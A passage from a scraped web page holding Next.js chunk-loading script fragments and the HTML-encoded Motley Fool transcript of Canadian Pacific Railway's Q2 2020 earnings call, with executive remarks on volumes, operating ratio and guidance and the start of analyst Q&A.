6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/ch"])</script><script>self.__next_f.push([1,"unks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"LeaderboardAd\"]\n42:I[90595,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"VideoAdContainer\"]\n45:I[27604,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade"])</script><script>self.__next_f.push([1,"64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"MemberCTABannerAuth\"]\n47:I[16656,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/"])</script><script>self.__next_f.push([1,"4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"ArticlePitchBoundary\"]\n49:I[98112,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"PromoboxPitch\"]\n43:T10c4e,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"image imgR\"\u003e\u003cimg alt=\"Logo of jester cap with thought bubble.\" src=\"https://g.foolcdn.com/misc-assets/fool-transcripts-logo.png\"/\u003e\n\u003cp class=\"caption\"\u003eImage source: The Motley Fool.\u003c/p\u003e\n\u003c/div\u003e\n\u003cp\u003e\u003cstrong\u003eCanadian Pacific Railway Ltd\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"206917\"\u003e(NYSE: CP)\u003c/span\u003e\u003cbr/\u003eQ2 2020 Earnings Call\u003cbr/\u003e\u003cspan id=\"date\"\u003eJul 22, 2020\u003c/span\u003e, \u003cem id=\"time\"\u003e9:30 a.m. ET\u003c/em\u003e\u003c/p\u003e\u003ch2\u003eContents:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli\u003ePrepared Remarks\u003c/li\u003e\n\u003cli\u003eQuestions and Answers\u003c/li\u003e\n\u003cli\u003eCall Participants\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2\u003ePrepared Remarks:\u003c/h2\u003e\n\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eGood morning, my name is Jason, and I will be your conference operator today. At this time, I would like to welcome everyone to Canadian Pacific's Second Quarter 2020 Conference Call. The slides accompanying today's call are available at www.cpr.ca. [Operator Instructions]\u003c/p\u003e\u003cp\u003eI would now like to introduce Maeghan Albiston, AVP, Investor Relations and Pensions to begin the conference.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eMaeghan Albiston\u003c/strong\u003e -- \u003cem\u003eAssistant Vice President, Investor Relations\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThank you, Jason. Good morning, everyone, and thank you for joining us today.\u003c/p\u003e\u003cp\u003eBefore we begin, I want to remind you that today's presentation contains forward-looking information and that actual results may differ materially. The risks uncertainties and other factors that could influence actual results are described on Slide 2 in our press release and in the MD\u0026amp;A filed with Canadian and U.S. regulators. This presentation also contains non-GAAP measures, which are outlined on Slide 3.\u003c/p\u003e\u003cp\u003eWith me here today is Keith Creel, our President and CEO; Nadeem Velani, Executive Vice President and Chief Financial Officer; and John Brooks, Executive Vice President and Chief Marketing Officer. The formal remarks will be followed by Q\u0026amp;A. And in the interest of time, we'd appreciate if you could limit your questions to one and the Investor Relations department would be happy to follow-up with you afterward for any follow-up questions.\u003c/p\u003e\u003cp\u003eIt's now my pleasure to introduce Mr. Keith Creel.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThanks, Maeghan. Good morning. Beautiful day in Calgary. Let me start first and foremost, I'd be remiss not to begin my comments by applauding and continuing to thank our CP family. 12,000 strong they continue to serve communities throughout Canada and the U.S. with a tremendous amount of pride, and it's that pride and it's our culture of accountability and performance they continue to fuel this unique performance that we produced at CP for our customers, and for our shareholders.\u003c/p\u003e\u003cp\u003eI can tell you as a leader, it's my honor to be able to serve with each of these men and women that make up our CP family every day. These employees are the true heroes that have been supplying and ensuring the supplies that people are dependent upon are delivered. Rest assured, that's a responsibility that none of us take lightly. And I'm grateful to these employees and their union leaders for their continued strength and commitment to delivering for the North American economy, especially during this extraordinary time of need.\u003c/p\u003e\u003cp\u003eSo on to the guidance and the results. I can tell you, we've consistently said that PSR is an operating model that works both on the upside and on the downside. And I'm sure that you would agree that today's results are a strong testament to that. In spite of the rapid change in volumes, Mark and the operating team rose to the challenge throughout the quarter. They remain nimble. They adjusted resources in lockstep with our demand from the beginning to the end. This is what has enabled our strong operating performance across the board.\u003c/p\u003e\u003cp\u003eTrain weights and lengths, all-time record levels, up 7% and 8% respectively. Locomotive productivity, again an all-time best level, up 2% versus last year. Fuel efficiency, a Q2 record and the second best quarter record for the company at 0.92 gallons per 1,000 GTMs, all of which enabled a record Q2 operating ratio of 57%. And as John will tell you, as he provides color into the markets, this performance enabled us to set a number of new records for our grain and our potash customers that we're extremely proud of.\u003c/p\u003e\u003cp\u003eYou also note in our press release today that we provided updated guidance due to the strong performance. To date, we've guided a positive earnings growth for the year. We're following through on our commitment also that we made on our last earnings call restarting our buyback and increasing our dividend. And as I said on our last call, we assured you that CP would emerge this pandemic a stronger company than we went in, and that's exactly what's happening. And it's not just the operating team that's moving the trains day in and day out. It's the folks that are working at home as well, the full team. This is a full team event. The men and women working from their homes have not been resting on their laurels, rest assured.\u003c/p\u003e\u003cp\u003eWe've been keeping constructive tension throughout the entire organization. We've challenged all of our people, especially those that are working at home to find new and more innovative ways to work, focus on people, we focus on leadership development and market development. I challenged John and the marketing team, sales team to get closer with the customer, to mine for opportunities, to drive additional volumes to the railroad, to be a problem solver, transportation solution enabler for our customers in these tough times.\u003c/p\u003e\u003cp\u003eWe challenged the executive leadership team get out of the office, get on the network, get on the ground. There's never been a better time to spend time with our people, the men and women, the heroes that are moving this traffic day in and day out, not only learn about the business, but let them know how much we appreciate what they're doing day in and day out when they come to work to protect the livelihood of others.\u003c/p\u003e\u003cp\u003eCollectively also, we doubled down on leadership development. That's a legacy that I certainly intend to leave with this company. In order for this company to continue to improve, our leaders have to improve. And as the leaders improve, the company gets stronger. And that's the key to sustainability. That's the key to continuing and sustaining this very unique and special culture of accountability. This culture of performance that fuels these results and that delivers our freight to our customers day in and day out. It's the key to it and we'll continue to develop those leaders through the training, the investment in each individual so they can realize their best potential and CP can realize its best potential.\u003c/p\u003e\u003cp\u003eSo the team is getting stronger. We're getting close to our customer. We're developing stronger leaders and we're becoming better railroaders. It's fair to say, we've been on the offense not on the defense through these challenging and turbulent times.\u003c/p\u003e\u003cp\u003eSo with that said, now I'm going to turn it over to John to provide a bit more color on the markets.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAll right. Thank you, Keith, and good morning, everyone. So total revenues were down 9% this quarter to CAD1.8 billion. RTMs were down 10%. FX was up 2%, while fuel was down 3%.\u003c/p\u003e\u003cp\u003eI'll briefly highlight our second quarter performance and provide you guys some color on our major lines of business. I'll speak to the results on a currency-adjusted basis. So starting with grain. Volumes were up 8% on the quarter. Revenues up 3%. I want to start by echoing Keith's comments, and once again, congratulating the CP team and our grain customers for delivering another tonnage record for Canadian grain at 8.4 million metric tons. This beat our previous all-time record in Q4 2019 by 500,000 tons and marked the third consecutive record quarter for Canadian grain.\u003c/p\u003e\u003cp\u003eThe results are a testament to the benefit of our covered hopper investment and the partnerships with our customers who are also investing hundreds of millions of dollars on the CP grain franchise through expansions and new developments to enable our unique 8,500 foot high efficiency train product. The proof is in the incremental 2.5 million metric tons of grain we have moved this crop year, all while leveraging existing crews, train starts and network capacity.\u003c/p\u003e\u003cp\u003eWe are excited about recent announcements. Viterra's work on the South Shore at the Port of Vancouver to enhance their terminals along with the recent announcement of a new greenfield high throughput elevator exclusive on CP and Roster Manitoba, both of which will be capable of handling our 8,500 foot trains. I'm also extremely pleased with the performance at Alliance Grain Terminals and their decision to move to a 24/7 operation on the Vancouver South Shore, exclusively served by CP. And to service this export terminal, Paterson Grain, a pioneer of our 8,500 foot model will be undergoing three more expansions at its elevators to support this new terminal throughput capacity.\u003c/p\u003e\u003cp\u003eNow looking ahead, we expect grain to be busy the remainder of the year. Carryout from this crop is expected to be close to average and the 2021 crop is maturing well and our customers are expecting it to be greater than 70 million metric tons. On the potash front, volumes and revenues were up 5%. The strength we expected in potash materialized in the quarter. On the export side, continued strong collaboration and execution with the Canpotex team, including increasing train lengths to 188 cars to their Portland terminal, supported a record performance in Q2.\u003c/p\u003e\u003cp\u003eOn the domestic side, after consecutive poor application seasons due to weather, we had excellent conditions in the spring and delivered strong service for our shippers. The outlook for potash remains positive, and I expect double-digit growth as demand remains high and back half comps are favorable. We continue to see strong resiliency of the commodities across our agricultural franchise that make up greater than 30% of our book. I expect momentum to continue -- that we've seen year-to-date to continue into the back half of the year.\u003c/p\u003e\u003cp\u003eMoving on to coal, revenues were down 24%, while volumes were down 21% on the quarter. Canadian coal volumes declined as a result of softer demand related to COVID, production challenges at the mines and limited port capacity due to the ongoing expansion at the Neptune terminal. We expect 2020 tonnage to be lower than 2019, and Neptune is expected to be shut down through the end of September.\u003c/p\u003e\u003cp\u003eThe energy, chemicals, plastics portfolio saw a revenue decline of 3%, while volumes declined 35%. The significant difference between revenue and volume is driven by crude liquidated damages. These contracts did exactly what we told you and designed them to do. They protected CP from the inherent volatility in crude-by-rail volumes.\u003c/p\u003e\u003cp\u003eCrude volumes fell through Q2 to approximately 8,000 carloads, down about 70% year-over-year. Our guidance assumes minimal crude volumes through the back half of the year. The continued volatility in the crude market only strengthens our conviction in the stability offered by the diluent recovery unit located exclusively on CP in Hardisty, Alberta. Construction is well under way and we expect completion by mid-year '21.\u003c/p\u003e\u003cp\u003eNow turning to MMC, revenues declined 37% and volumes were down 35%. This was all driven by frac sand as it was a big decliner in the quarter as a result of crude market declines and resulting shut-in production. Steel aggregates, other construction inputs, which were all certainly challenged by the pandemic are expected to gradually recover through Q3 as industrial and construction sectors reopen.\u003c/p\u003e\u003cp\u003eAutomotive revenues were down 68%, while volumes were down 70% in the quarter due to the North American manufacturing shutdown. Since the restart, restocking efforts and vehicle sales have outpaced our partners' expectations. We have a lot of positive momentum right now in our auto space as we move into Q3, as we welcome two new customers aboard. We welcome FCA at our Calgary and Vancouver auto compounds beginning July 1 and Glovis comes onboard beginning September 1. We continue to utilize our unique land holdings to provide strategic purpose-built compounds for our partners. Through the execution of our automotive playbook, we have launched four new compounds across our network, giving CP customers more optionality and unmatched local market access.\u003c/p\u003e\u003cp\u003eFinally, moving on to intermodal, quarterly volumes were down 7% as a result of overall softer consumer demand across North America. On the domestic intermodal front, we performed well in the quarter in our movement of essential goods, and our refrigerator demand has since returned to pre-pandemic levels. From our trough point to the last week in June, we've seen a 43% increase in RTMs from our temperature-controlled TempPro product. On the retail side of our business, we've had strong performances from our leading retail partners as we move through the quarter with a nearly 50% surge in RTMs since our trough. On the international franchise, it remained resilient. We did not see the expected volume of blank sailings, which helped us stay close to flat year-over-year.\u003c/p\u003e\u003cp\u003eNow looking forward, I am extremely excited about our new access through the CMQ to the Port of Saint John. This port has the potential to be the crown jewel of Eastern Atlantic ports through our strong partnerships with DP World, New Brunswick and the business partners throughout that region. The Port of Saint John offers a low-cost existing capacity that is undergoing over a CAD200 million modernization project. This project combined with CP's shortest route and fastest service to the West offers our customers a new compelling competitive Eastern Canadian option.\u003c/p\u003e\u003cp\u003eSo let me close by saying, as Keith said, the sales and marketing team and this company has not been resting on our laurels. We've had the team out cold calling, sales blitzing territories on our network, building new relationships and finding outlets for our customers. That's the PSR culture that we have in the sales and marketing team. I'm pleased with how the team has adapted, and we have a strong pipeline of broad-based opportunities for years to come.\u003c/p\u003e\u003cp\u003eSo look, the next several weeks will present challenges as it relates to comps, given our strong industry-leading performance last year, but the volume environment continues to improve. As we look forward, we will continue with our disciplined approach to picking our partners, executing our playbooks, enabling us to outperform the industry.\u003c/p\u003e\u003cp\u003eWith that, I'll pass it over to Nadeem.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eGreat. Thanks, John, and good morning. As Keith and John mentioned, this has been a challenging quarter, but this team of railroaders once again rose to the challenge, as demonstrated by our industry-leading operating results.\u003c/p\u003e\u003cp\u003eAs with Q1, I surprised people with the commitment to a sub-60 OR, but our exceptional team went out and managed to exceed my high expectations once again. Overall, the operating ratio decreased 140 basis points to 57%, which is a new CP second quarter record. I've been in this industry for 22 years, and this quarter is a significant milestone. When you can report a 57% operating ratio in a quarter with volumes down this significantly, it gives me a high level of confidence to eventually achieving a mid-50s OR on an annual basis and continue to widen the gap with our Canadian peer.\u003c/p\u003e\u003cp\u003eMoving on to a few of the more notable items on the expense side, I'll be speaking to the operating results on an FX-adjusted basis. Comp and benefits expense was down 11% or CAD41 million versus last year. The primary drivers of the decrease were 10% lower headcount as we furloughed employees and significant efficiency gains from lower crew starts and increased train weights.\u003c/p\u003e\u003cp\u003eThe cost control you're seeing is truly structural. Stock-based comp wasn't a material headwind, but on an annual basis at approximately CAD40 million definitely weighed on expense. We continue to deal with the pension headwind of CAD8 million a quarter as well as continue to accrue incentive compensation based on our strong results year-to-date.\u003c/p\u003e\u003cp\u003eFuel expense decreased CAD112 million, as a result of a 38% decrease in the price paid year-over-year. Lower volume and the benefit from a CAD13 million lag in our fuel surcharge program in Q2, which we do not expect to replicate in Q3. A record Q2 fuel efficiency also played a big role. This also marked our second best ever quarterly fuel efficiency. Our investment in modernizing locomotives, fuel trip optimizer and the 8500-foot grain model continue to drive our fuel efficiency 14% better than the Class 1 average. Since 1990, CP has reduced its locomotive greenhouse gas intensity by 42% avoiding over 31 million metric tons of carbon.\u003c/p\u003e\u003cp\u003eDepreciation expense was CAD195 million, an increase of 6% as a result of a higher asset base. Purchased services was at CAD266 million, relatively flat on the quarter despite lapping a CAD17 million headwind from a land sale in 2019 and approximately CAD10 million in higher casualty costs year-over-year. The team effectively controlled spend and adapted to the current volume environment. This is a testament to what a true PSR railroad is. Mark Redd and the operating team worked closely with John's team, Mike Foran and the asset management team and my finance team to achieve these results. This does not happen by accident.\u003c/p\u003e\u003cp\u003eMoving below the line. The components of net periodic benefit recovery were negatively impacted CAD12 million or 12% primarily due to a lower discount rate. Interest expense was up 5% as a result of foreign exchange on U.S. dollar debt. Income tax expense increased CAD65 million or 52% primarily driven by a recovery in Q2 2019 related to changes in the Alberta corporate tax rate. We now expect an effective tax rate of approximately 24.8% for the year. Rounding out the income statement, adjusted diluted EPS declined 5% in the quarter.\u003c/p\u003e\u003cp\u003eMoving on to the free cash statement. Cash from operations increased 17% on the quarter. We are continuing to adapt in real time as volumes change and the economy moves forward. We are stretching our capital dollars out through greater efficiency. In fact, we experienced all-time highs for engineering efficiency as measured by block time availability. This quarter, our engineering crews had only 6 zero-block days which are days where they could not access the track as compared to 30 zero-block days in Q2 2019. This shows our engineering teams are efficiently able to complete their work and trains were able to run on schedule. Year-to-date, our capital efficiency has improved 19%. So it's a huge credit to the operating teams and the engineering teams that are working collaboratively to enable us to achieve significant capital efficiencies. We remain committed to our CAD1.6 billion of capital spend for the year and are managing the capital envelope for the long-term benefit of the company.\u003c/p\u003e\u003cp\u003eRest assured, we continue to maintain discipline on capital deployment as evidenced by our adjusted return on invested capital of 17.1%. As a final note, we continue to be in a position of strength from a liquidity perspective. As of June 30, our CAD1.3 billion revolver was undrawn and we had no commercial paper outstanding. We are proactively managing liquidity and feel confident in our decision to increase the dividend by approximately 15%, which we announced yesterday on our path to an adjusted payout ratio of 25% to 30%. Since 2015, we have led the industry in dividend growth with a compound annual growth rate of 17%. We will continue to balance our shareholder returns and they have restarted the buyback program, which is about 40% complete. We'll remain opportunistic and disciplined on the buyback. As Keith spoke to, our strong performance year-to-date and our increased clarity on the back half of the year have given us the confidence to increase our guidance to EPS growth -- to EPS growth for the year.\u003c/p\u003e\u003cp\u003eThe PSR model is one that really works in any environment and I can't think of any better proof point than our performance this quarter. I'm confident that in 2020, it will be our fourth consecutive year leading the industry in train accident ratio, EPS growth, and return on invested capital. With that, I'll turn it back over to Keith to wrap things up.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eOkay, thank you, Nadeem and John for the color. And I think we'll save the balance of our time. I'm going to turn it over to the operator to open up for questions for the discussion.\u003c/p\u003e\u003ch2\u003eQuestions and Answers:\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e[Operator Instructions] Your first question comes from the line of Jon Chappell from Evercore ISI. Your line is open.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJonathan Chappell\u003c/strong\u003e -- \u003cem\u003eEvercore ISI -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThank you. Good morning, everyone.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eGood morning.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJonathan Chappell\u003c/strong\u003e -- \u003cem\u003eEvercore ISI -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eJohn, I want to ask you about some of the commentary you made on the intermodal and the auto side. Clearly inventories in North America are very low. The blank sailings are much lower if not reversing and the auto plants are kind of cranking. When you speak to your customers, how much of the restocking seems to be a 3Q event only and how do they feel about the duration of potentially the entire second half of the year on both of those business segments?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah. So maybe a couple of comments on that, Jon. Look, like everybody else, we're continuing to navigate this uncertainty. So the auto manufacturers, the retailers, it's -- if you know the answer of what this pandemic looks like over the next six months, we're all sort of estimating and guessing based on that. Now that being said, we have definitely seen those areas ramp up and I think our expectation is we're going to continue to see that stabilize probably through Q3 and then maintain that sort of pace or that gentle recovery as we move into Q4. Certainly, in the auto space right now, we're seeing an initial surge and that probably doesn't continue, but don't forget, we are going to see a nice bump at the back half of this quarter as we see Glovis join our auto franchise, which is going to be a significant tailwind for us.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJonathan Chappell\u003c/strong\u003e -- \u003cem\u003eEvercore ISI -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThat's great. Thank you for the feedback.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Tom Wadewitz from UBS. Your line is open.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eTom Wadewitz\u003c/strong\u003e -- \u003cem\u003eUBS -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah. Good morning and congratulations on a really strong performance in the quarter. Wanted to see if you could offer some thoughts perhaps, Keith, on just the scheduled changes that you made in order to achieve the 8% increase in train length and how you would think about operating leverage, given that you've already expanded train length. Do you expect that number to keep going up as volumes come back? Any thoughts about kind of volumes coming back, unit train versus carload. But how do we think about that operating leverage given that you did so well in the quarter with expanding train lengths?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eWell, listen, let me start with a -- probably a pretty known fact, at least in my company, our company. I'm a pretty demanding person and I've got pretty high expectations and got a lot of confidence in Mark and the team. They were challenged with, take our plan, which obviously was built for a different demand level and adjust it and tweak it and as you do that and you consolidate, you get an opportunity to realize some of these synergies. So that did help with train weights, that did help the train lengths. So as the business comes back, you'll adjust some of those things, but you won't see a monumental change. I mean you might see 1% or 2% but the expectations aren't going to change. We'll become smarter as we go through these processes and we go through these challenges. Some of the things that will offset even maybe that degradation is getting a full impact of some of the operational changes we made prior to the pandemic and I'll speak specifically to potash. This time, last year, or in 2019, we moved a lot of potash for Canpotex, and when I say a lot, the tonnage that we moved, we moved it differently. We were running a 172 car trains to Vancouver. We were running a 130 car trains to Portland. But we flipped that model upside down, we've taken the next step. We're running 200 car trains to Vancouver today. And in partnership with DP, we're running 180 car trains to Portland.\u003c/p\u003e\u003cp\u003eSo those incremental gains from productivity gives me the confidence that you might see a little tweaking, but you're not going to see much degradation, Tom, because of the fundamental changes we've made in the network. And that's just one story. I could get into a lot more detail but just rest assured, you look at our track record. We challenge ourselves to get smarter every year. This is a process of continual improvement. We're eight years into PSR, this isn't new to us. We understand what we're doing, it's woven into our DNA. We know where our pinch points are. And as we attack those issues and we become better leaders and better railroaders, we sustain, maintain and continue to improve.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Steve Hansen from Raymond James. Your line is open.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSteve Hansen\u003c/strong\u003e -- \u003cem\u003eRaymond James -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah. Good morning, guys. Just a quick question for you, maybe John, on the potash outlook. I think you described double-digits through the back half year. Some of the larger exporters have signed contracts through October. I'm just curious if you have any visibility right through the end of the year when the comps really do start getting easier. Just any context around sort of that cadence as to how that will continue to flow would be great? Thanks.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah, Steve. So if you think back to last year, we saw a little bit of decline start to take place in August. And then September, you saw a pretty dramatic fall off. So I'm confident we're going to see a pretty big spike as we hit September and certainly October. Now discussions with Canpotex, I think they remain very bullish on the marketplace. You're right, there are some contract extensions they have to work through that will cover off the very back half of the year. But like anything, I think they've been resilient as they've worked through those negotiations with China. They've opened up new markets and strengthened relationships into other areas such as India. And so I think they remain quite optimistic that this thing is going to remain strong right through the end of the year, Steve.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSteve Hansen\u003c/strong\u003e -- \u003cem\u003eRaymond James -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eI appreciate it, guys. Great quarter. Thanks.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Ravi Shanker from Morgan Stanley. Your line is open.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eRavi Shanker\u003c/strong\u003e -- \u003cem\u003eMorgan Stanley -- 